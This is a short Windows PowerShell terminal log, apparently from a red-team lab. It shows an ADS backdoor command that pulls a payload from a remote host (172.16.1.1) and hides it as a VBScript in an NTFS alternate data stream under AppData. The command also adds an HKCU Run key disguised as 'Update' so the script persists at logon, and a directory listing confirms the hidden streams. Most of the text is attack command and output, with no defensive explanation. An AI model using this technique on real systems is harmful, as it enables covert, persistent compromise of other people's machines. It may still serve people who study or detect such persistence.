 PS C:\Users\Administrator> Invoke-ADSBackdoor -PayloadURL http://172.16.1.1/test.txt
Update       : wscript.exe C:\Users\Administrator\AppData:gzjf3ekccyt.vbs
PSPath       : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion
PSChildName  : Run
PSDrive      : HKCU
PSProvider   : Microsoft.PowerShell.Core\Registry
Process Complete. Persistent key is located at HKCU:\Software\Microsoft\Windows\CurrentVersion\Run\Update
PS C:\Users\Administrator>
C:\Users\Administrator\AppData>dir /a /r
Volume in drive C has no label.
Volume Serial Number is EC07-C116
Directory of C:\Users\Administrator\AppData
2020/11/24  09:39    <DIR>          .
215 .:gzjf3ekccyt.vbs:$DATA
254 .:ihbkyhuzp32.txt:$DATA
2020/11/24  09:39    <DIR>          ..
2020/03/12  16:55    <DIR>          Local
2020/03/09  22:16    <DIR>          LocalLow
2020/02/11  16:38    <DIR>          Roaming
0 File(s)              0 bytes
5 Dir(s)  53,025,320,960 bytes free